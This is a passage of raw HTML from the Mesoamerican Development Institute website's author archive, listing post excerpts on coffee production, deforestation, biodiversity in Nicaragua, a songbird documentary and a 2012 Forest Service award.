operator="in" /></filter></defs></svg><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="50" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="24" data-padding="5" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://mesoamerican.org/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://mesoamerican.org" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo dark-version" width="" height="" alt="Mesoamerican Development Institute" src="https://mesoamerican.org/wp-content/uploads/2016/11/logo-with-text-3-new-colors.png" srcset="https://mesoamerican.org/wp-content/uploads/2016/11/logo-with-text-3-new-colors.png 1x, https://mesoamerican.org/wp-content/uploads/2016/11/logo-with-text-3-new-colors.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1592"><a href="https://mesoamerican.org/donate/"><span class="menu-title-text">Donate</span></a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-61"><a href="https://mesoamerican.org/about-mdi/"><span class="menu-title-text">About Us</span></a></li>
<li id="menu-item-1243" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1243"><a href="https://mesoamerican.org/deforestation/"><span class="menu-title-text">Coffee &#038;  Deforestation</span></a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-161"><a href="https://mesoamerican.org/cafe-solar/"><span class="menu-title-text">Café Solar</span></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-14"><a href="https://mesoamerican.org/our-work/"><span class="menu-title-text">Projects</span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent nectar-regular-menu-item menu-item-15"><a href="https://mesoamerican.org/news-articles/"><span class="menu-title-text">News &#038; Articles</span></a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-427"><a href="https://mesoamerican.org/contact/"><span class="menu-title-text">Contact</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/Mesoamerican-Development-Institute-MDI-189186311102357/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://mesoamerican.org/feed/rss/"><span class="screen-reader-text">RSS</span><i class="fa fa-rss" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">

		<div class="row page-header-no-bg" data-alignment="left">
			<div class="container">
				<div class="col span_12 section-title">
					<span class="subheader">All Posts By</span>
					<h1>admin</h1>
									</div>
			</div>
		</div>

	
<div class="container-wrap">

	<div class="container main-content">

		
		<div class="row">

			<div class="post-area col featured_img_left span_9    infinite_scroll" role="main" data-ams="8px" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0" data-remove-post-nectar-love="0"> <div class="posts-container"  data-load-animation="fade_in_from_bottom">
<article id="post-141" class="post-141 post type-post status-publish format-standard has-post-thumbnail category-all-post category-news">  
  <div class="inner-wrap animated">
    <div class="post-content">
      <div class="article-content-wrap">
        <div class="post-featured-img-wrap">
          <a href="https://mesoamerican.org/2012/07/25/mdi-awarded-the-wings-across-the-americas-award-2012/" aria-label="MDI Awarded 2012 WATA"><span class="post-featured-img"><img width="560" height="384" src="https://mesoamerican.org/wp-content/uploads/2012/07/WATA-image.jpg" class="attachment-wide_photography size-wide_photography skip-lazy wp-post-image" alt="" decoding="async" title="" sizes="(min-width: 690px) 40vw, 100vw" srcset="https://mesoamerican.org/wp-content/uploads/2012/07/WATA-image.jpg 560w, https://mesoamerican.org/wp-content/uploads/2012/07/WATA-image-300x205.jpg 300w" /></span></a>          
        </div>
        <div class="post-content-wrap">
          <a class="entire-meta-link" href="https://mesoamerican.org/2012/07/25/mdi-awarded-the-wings-across-the-americas-award-2012/" aria-label="MDI Awarded 2012 WATA"></a>
          <span class="meta-category"><a class="all-post" href="https://mesoamerican.org/category/all-post/">all post</a><a class="news" href="https://mesoamerican.org/category/news/">News</a></span>          
          <div class="post-header">
            <h3 class="title"><a href="https://mesoamerican.org/2012/07/25/mdi-awarded-the-wings-across-the-americas-award-2012/"> MDI Awarded 2012 WATA</a></h3>
          </div>
          
          <div class="excerpt">MDI has been awarded the International Programs award of the US Forest Service for the second time, 2009 and 2012. The “Wings Across the Americas” (WATA) award is shared with&hellip;</div><div class="grav-wrap"><a href="https://mesoamerican.org/author/admin/"><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/></noscript></noscript></noscript></noscript></noscript></noscript></a><div class="text"><a href="https://mesoamerican.org/author/admin/" rel="author">admin</a><span>July 25, 2012</span></div></div>        </div>
      </div>
    </div>
  </div>
</article>
<article id="post-253" class="post-253 post type-post status-publish format-standard category-all-post category-documentaries category-news">  
  <div class="inner-wrap animated">
    <div class="post-content">
      <div class="article-content-wrap">
        <div class="post-featured-img-wrap">
                    
        </div>
        <div class="post-content-wrap">
          <a class="entire-meta-link" href="https://mesoamerican.org/2012/07/20/saving-songbirds-documentary-nhptv/" aria-label="Saving Songbirds Documentary"></a>
          <span class="meta-category"><a class="all-post" href="https://mesoamerican.org/category/all-post/">all post</a><a class="documentaries" href="https://mesoamerican.org/category/documentaries/">Documentaries</a><a class="news" href="https://mesoamerican.org/category/news/">News</a></span>          
          <div class="post-header">
            <h3 class="title"><a href="https://mesoamerican.org/2012/07/20/saving-songbirds-documentary-nhptv/"> Saving Songbirds Documentary</a></h3>
          </div>
          
          <div class="excerpt">Who is Saving our Songbirds? Join Willem Lange as he takes us from New England to Costa Rica and Jamaica to meet these colorful and melodic migratory birds and the&hellip;</div><div class="grav-wrap"><a href="https://mesoamerican.org/author/admin/"><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/></noscript></noscript></noscript></noscript></noscript></noscript></a><div class="text"><a href="https://mesoamerican.org/author/admin/" rel="author">admin</a><span>July 20, 2012</span></div></div>        </div>
      </div>
    </div>
  </div>
</article>
<article id="post-130" class="post-130 post type-post status-publish format-standard has-post-thumbnail category-all-post category-news">  
  <div class="inner-wrap animated">
    <div class="post-content">
      <div class="article-content-wrap">
        <div class="post-featured-img-wrap">
          <a href="https://mesoamerican.org/2011/12/19/we-could-create-huge-changes-brewing-coffee-saving-forests-bettering-lives/" aria-label="Brewing Coffee and Saving Forests"><span class="post-featured-img"><img width="560" height="275" src="https://mesoamerican.org/wp-content/uploads/2012/07/solar-arrays-post.jpg" class="attachment-wide_photography size-wide_photography skip-lazy wp-post-image" alt="" decoding="async" title="" sizes="(min-width: 690px) 40vw, 100vw" loading="lazy" srcset="https://mesoamerican.org/wp-content/uploads/2012/07/solar-arrays-post.jpg 560w, https://mesoamerican.org/wp-content/uploads/2012/07/solar-arrays-post-300x147.jpg 300w" /></span></a>          
        </div>
        <div class="post-content-wrap">
          <a class="entire-meta-link" href="https://mesoamerican.org/2011/12/19/we-could-create-huge-changes-brewing-coffee-saving-forests-bettering-lives/" aria-label="Brewing Coffee and Saving Forests"></a>
          <span class="meta-category"><a class="all-post" href="https://mesoamerican.org/category/all-post/">all post</a><a class="news" href="https://mesoamerican.org/category/news/">News</a></span>          
          <div class="post-header">
            <h3 class="title"><a href="https://mesoamerican.org/2011/12/19/we-could-create-huge-changes-brewing-coffee-saving-forests-bettering-lives/"> Brewing Coffee and Saving Forests</a></h3>
          </div>
          
          <div class="excerpt">We Could Create Huge Changes; Brewing Coffee, Saving Forests, Bettering Lives UMASS Lowell University Magazine, Winter 2011-2012. Geoffrey Douglas For Raul Raudales and Richard Trubey, an engineer and a technical&hellip;</div><div class="grav-wrap"><a href="https://mesoamerican.org/author/admin/"><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/></noscript></noscript></noscript></noscript></noscript></noscript></a><div class="text"><a href="https://mesoamerican.org/author/admin/" rel="author">admin</a><span>December 19, 2011</span></div></div>        </div>
      </div>
    </div>
  </div>
</article>
<article id="post-24" class="post-24 post type-post status-publish format-standard category-all-post category-articles">  
  <div class="inner-wrap animated">
    <div class="post-content">
      <div class="article-content-wrap">
        <div class="post-featured-img-wrap">
                    
        </div>
        <div class="post-content-wrap">
          <a class="entire-meta-link" href="https://mesoamerican.org/2009/08/12/measuring-and-managing-the-environmental-cost-of-coffee-production/" aria-label="Environmental Costs of Coffee Production"></a>
          <span class="meta-category"><a class="all-post" href="https://mesoamerican.org/category/all-post/">all post</a><a class="articles" href="https://mesoamerican.org/category/articles/">Articles</a></span>          
          <div class="post-header">
            <h3 class="title"><a href="https://mesoamerican.org/2009/08/12/measuring-and-managing-the-environmental-cost-of-coffee-production/"> Environmental Costs of Coffee Production</a></h3>
          </div>
          
          <div class="excerpt">Measuring and Managing the Environmental Cost of Coffee Production Conservation Society 2009:7(2): 141-144. Victor Arce, David King, Richard Chandler, Carlin Chandler, Raul Raudales, Richard Trubey Coffee is a major international&hellip;</div><div class="grav-wrap"><a href="https://mesoamerican.org/author/admin/"><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/></noscript></noscript></noscript></noscript></noscript></noscript></a><div class="text"><a href="https://mesoamerican.org/author/admin/" rel="author">admin</a><span>August 12, 2009</span></div></div>        </div>
      </div>
    </div>
  </div>
</article>
<article id="post-209" class="post-209 post type-post status-publish format-standard category-all-post category-articles">  
  <div class="inner-wrap animated">
    <div class="post-content">
      <div class="article-content-wrap">
        <div class="post-featured-img-wrap">
                    
        </div>
        <div class="post-content-wrap">
          <a class="entire-meta-link" href="https://mesoamerican.org/2007/07/23/an-evaluation-of-the-contribution-of-cultivated-allspice-pimenta-dioca-to-vertebrate-biodiversity-conservation-in-nicaragua/" aria-label="Pimenta Dioca and Biodiversity Conservation in Nicaragua"></a>
          <span class="meta-category"><a class="all-post" href="https://mesoamerican.org/category/all-post/">all post</a><a class="articles" href="https://mesoamerican.org/category/articles/">Articles</a></span>          
          <div class="post-header">
            <h3 class="title"><a href="https://mesoamerican.org/2007/07/23/an-evaluation-of-the-contribution-of-cultivated-allspice-pimenta-dioca-to-vertebrate-biodiversity-conservation-in-nicaragua/"> Pimenta Dioca and Biodiversity Conservation in Nicaragua</a></h3>
          </div>
          
          <div class="excerpt">An evaluation of the contribution of cultivated allspice (Pimenta Dioca) to vertebrate biodiversity conservation in Nicaragua Biodiversity Conservation 2007:16: 1299–1320. David King, Martin Hernandez-Mayorga, Richard Trubey, Raul Raudales, John H. Rappole Tropical&hellip;</div><div class="grav-wrap"><a href="https://mesoamerican.org/author/admin/"><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/></noscript></noscript></noscript></noscript></noscript></noscript></a><div class="text"><a href="https://mesoamerican.org/author/admin/" rel="author">admin</a><span>July 23, 2007</span></div></div>        </div>
      </div>
    </div>
  </div>
</article>
<article id="post-185" class="post-185 post type-post status-publish format-standard category-all-post category-articles category-news">  
  <div class="inner-wrap animated">
    <div class="post-content">
      <div class="article-content-wrap">
        <div class="post-featured-img-wrap">
                    
        </div>
        <div class="post-content-wrap">
          <a class="entire-meta-link" href="https://mesoamerican.org/2005/07/23/breakthrough-in-storing-high-quality-coffee/" aria-label="Hermetic Storage of Coffee"></a>
          <span class="meta-category"><a class="all-post" href="https://mesoamerican.org/category/all-post/">all post</a><a class="articles" href="https://mesoamerican.org/category/articles/">Articles</a><a class="news" href="https://mesoamerican.org/category/news/">News</a></span>          
          <div class="post-header">
            <h3 class="title"><a href="https://mesoamerican.org/2005/07/23/breakthrough-in-storing-high-quality-coffee/"> Hermetic Storage of Coffee</a></h3>
          </div>
          
          <div class="excerpt">Breakthrough in Storing High Quality Coffee Tea &amp; Coffee Trade Journal 2005. Steve Aronson, Raul Raudales, Richard Trubey, Philippe Villers Cafe Britt of Costa Rica, working with the U.S.-based Mesoamerican&hellip;</div><div class="grav-wrap"><a href="https://mesoamerican.org/author/admin/"><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' 